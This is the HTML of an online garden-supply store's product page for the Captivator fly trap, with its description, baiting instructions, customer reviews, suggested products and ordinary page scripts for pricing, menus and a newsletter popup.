                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Captivator&reg; Fly Trap</h1>
                              <div>A Budget-Friendly Fly Trap That's A Real Workhorse.</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                                <span class="num-star-rating sr-only">5 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/5705/captivator-fly-trap-starbar-products">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 14.99;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
                           <div class="child-wrapper">
                    <form method="post" action="index.php" name="product_form" id="product5705_form" role="form">
                         <input type="hidden" name="action" value="AddCart" />
                          <input type="hidden" id="hidden_price_5705" value="14.99" />
                         <ul class="row">
                            
						          					              					                					                					                					                					                  					                					              					              					                
					                  					                  					                  					                                
					                  <li class="child-desc iefix col-md-6 col-xs-4">
					                      Captivator&reg; Fly Trap
					                      <div class="sku">SKU: 1256051</div>
					                   </li>
					                     											 											            											              <li class="child-price iefix col-md-2 col-xs-3">
											                  											                   											                   											                    											                        
											                    													              													                 <span class="dynamic_qty" id="price_5705"> 
													                       $14.99													                   </span>
													               											               		  											                  											               </li><!-- end price2-->
											             											     
											    											    																				                                       				                    	                     										                        <li class="child-qty iefix col-md-2 col-xs-2">
										                             										                            <input type="number"  min="1" class="qty form-control input-number" name="qty" id="qty_5705" value="1" />
										                            										                        </li>                       
										                      									                          				                                                                       
                                   						                                    				                                      				                                         				       <li class="child-buy iefix col-md-2 col-xs-3">
                                   				          <input type="hidden" name="prod_id" value="5705" />
									                         <input type="hidden" name="cat_id" value="27" />
									                         <input type="hidden" name="sku" value="1256051" />
										                      										                          <input type="submit" name="addtocart_submit" class="btn btn-primary text-uppercase addtocart_button" value="Buy Now" onclick="javascript: return checkMinQty('qty_5705',0, '');"/>
										                      									                  
									                         									                                                        				        </li> 
                               				      
					                                 
                              
             					           
             					  
					                
					                  					          
          					  
					                
                         </ul>     
                                  
                    </form><!--end form2-->               </div>  <!--end wrapper-->
                                </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

        </form>


    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_5705" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_5705" role="tab" data-toggle="tab">Instructions</a></li>
                                   <li role="presentation"><a href="#section4_tab_5705" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_5705" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_5705" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_5705'>          
              <p>This lightweight, yet heavy-duty, half-gallon (2 qt.) sized trap can stand up to the elements and keep working for months of fly control. It only takes three easy steps to get things going with this trap: dump attractant in, add water and place outside. Rinse and rebait when it dries out or becomes full of flies, or after 30 days - whichever comes first. Take care to choose a location that is away from where you and your animals want to be as this trap is very smelly and will quickly attract lots of flies. Comes with one 30 gm. water-soluble attractant pouch that activates once wet.</p>
<p>If something a little larger is what you need, the gallon sized <a href="/product/fly-terminator-pro-fly-trap-starbar/Fly-Pest-Control-Products" target="_blank">Terminator Pro Fly Trap</a> is a perfect solution. </p>
<p>Trap may be rinsed and refilled with <a href="/product/starbar-fly-trap-attractant/Fly-Pest-Control-Products" target="_blank">Starbar&reg; Fly Attractant Refill.</a>
<p><b>Suggested Uses:</b> Use to attract, trap and kill filth-breeding flies.</p>                     
              <p><b>This Product Controls These Pests or Diseases: </b>Attracts filth-breeding flies, including house flies (<i>Musca domestica</i>), blow flies (<i>Calliphoridae spp.</i>), flesh flies (<i>Sarcophagidae spp.</i>), blue bottle flies (<i>Calliphora vomitoria</i>), green bottle flies (<i>Lucilia sericata</i>), dump flies (<i>Hydrotaea</i>) and dung flies (<i>Scathophagidae</i>).</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_5705">
                <p><b>Mixing & Uses:</b>   <ol><li>Bait and use trap outdoors.  <li>Tear open packet containing fly attractant.  <li>Place water-soluble attractant pouch into trap. Do not open pouch; it will activate and dissolve in water.  <li>Add 1 quart of clean water to fill line to activate the attractant.  <li>Securely replace top of trap. Be sure center baffle assembly is snapped into the open position.  <li>Agitate lightly to disperse attractant.  <li>Hang trap outside from handle or tab on top of jug or place trap on ground outside in a sunlit area of high fly concentration when flies are active and where odors will not be a problem.   <li>For best results, place trap within four feet of the ground.  <li>In hot weather (above 90&deg;F), place trap in shade for better results; in cooler weather, place trap in full sun.  <li>Agitate trap contents occasionally to thoroughly wet trapped flies. Add water to the trap as necessary to maintain the fluid level.   <li>Rebait trap when it dries out or becomes full of flies, or after 30 days - whichever comes first.  <li>Wash hands with soap and water after handling.  <li>Trap may be rinsed and refilled with <a href="/product/starbar-fly-trap-attractant/Fly-Pest-Control-Products" target="_blank">Starbar&reg; Fly Attractant Refill.</a></ol>  <b>NOTE:</b> Not for indoor use, nor for use against biting flies. Contents may give off a bad odor, do not allow contents to contact hands or clothing.</p><br>                                                                                      </div>
                                              <div role="tabpanel" class="tab-pane" id="section4_tab_5705">
            <p><b>Warning &amp; Toxicities: </b>Keep out of reach of children. </p>                                            </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_5705">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1256051_Captivator%20Fly%20Trap%20Attractant%20SDS_5619.pdf" target="_blank" re="noopener" alt="Captivator Fly Trap Safety Data Sheet">SDS</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_5705">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/captivator-fly-trap-starbar-products/captivator-fly-trap-starbar-products">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>We wish we didn't have flies...</strong></div>
         <div class="rev-info">Apr 25, 2024&nbsp;&nbsp;|&nbsp;&nbsp;By Joyce Felter</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">But flies are bad this year and these fly traps work great. It's scary how many they catch!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Used with my worm bin</strong></div>
         <div class="rev-info">Jun 18, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Teri Henry</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I need to keep soldier flies out of my worm bin.  While they speed up composting the maggots don't produce worm castings.  This works.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Fly Trap</strong></div>
         <div class="rev-info">Oct  1, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Jackie O'Donnell Anderson</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">this is the BEST fly trap - in a few days the flies deceased next to the feeders in the pasture</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great company </strong></div>
         <div class="rev-info">Dec 21, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Miesler </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Always happy with my purchases from Arbico. Great customer service & products </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Organic Farm Design</strong></div>
         <div class="rev-info">Jun 30, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Patricia Michael</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This works! No problem and fills with flys almost at once. Hang it in a place where you don't mind the smell.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works Great!</strong></div>
         <div class="rev-info">Jun 24, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Alex Seals</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We had a terrible fly problem. They were swarming our cars and our house. This product cleared the flies out!</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/starbar-fly-trap-attractant/" title="Starbar Fly Trap Attractant Refill - 8 ct."><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1256053_attractant_refill_300x300.jpg" alt="Starbar Fly Trap Attractant Refill - 8 ct." /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/starbar-fly-trap-attractant/">Starbar Fly Trap Attractant Refill - 8 ct.</a></div>
                <div class='price'>
                                    $13.99
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/balence-fly-spray-beauveria-bassiana/" title="balEnce&trade; Fly Spray 15 oz Bottle"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1272100-balence-fly-spray-300x264.jpg" alt="balEnce&trade; Fly Spray 15 oz Bottle" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/balence-fly-spray-beauveria-bassiana/">balEnce&trade; Fly Spray 15 oz Bottle</a></div>
                <div class='price'>
                                    $150.00
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/fly-eliminators-programs/" title="Fly Eliminators&reg; Programs"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/FE-Graphics/Fly-Eliminators-product-photo-300x300.jpg" alt="Fly Eliminators&reg; Programs" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/fly-eliminators-programs/">Fly Eliminators&reg; Programs</a></div>
                <div class='price'>
                                            
     
                 <del id="sprice_5705"></del>
              <label for="price_5705" aria-label="Price" class="sr-only">Price</label>
        <input type="text" class="dynamic_qty" id="price_5705" value="View for pricing" readonly="readonly" onfocus="this.blur()" />
               

  
  
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/starbar-milk-jugg-trap/" title="Milk Jugg&trade; Trap - 2 Pack"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1256054_milk_jugg_trap_300x300.jpg" alt="Milk Jugg&trade; Trap - 2 Pack" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/starbar-milk-jugg-trap/">Milk Jugg&trade; Trap - 2 Pack</a></div>
                <div class='price'>
                                    $18.49
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/equiderma-horse-spray/" title="Equiderma Horse Spray"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1107500-Equiderma-Horse-Spray-300x300-C.jpeg" alt="Equiderma Horse Spray" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/equiderma-horse-spray/">Equiderma Horse Spray</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $28.49&ndash;$99.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/solar-fly-trap-fly-lure/" title="ARBICO Organics&reg; Solar Fly Trap"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1256001_solar_fly_trap_300x300.jpg" alt="ARBICO Organics&reg; Solar Fly Trap" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/solar-fly-trap-fly-lure/">ARBICO Organics&reg; Solar Fly Trap</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                           
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	    	     	 	 	 	 		 	    	     	 	      
     
    
       
          $7.25&ndash;$360.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  


</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
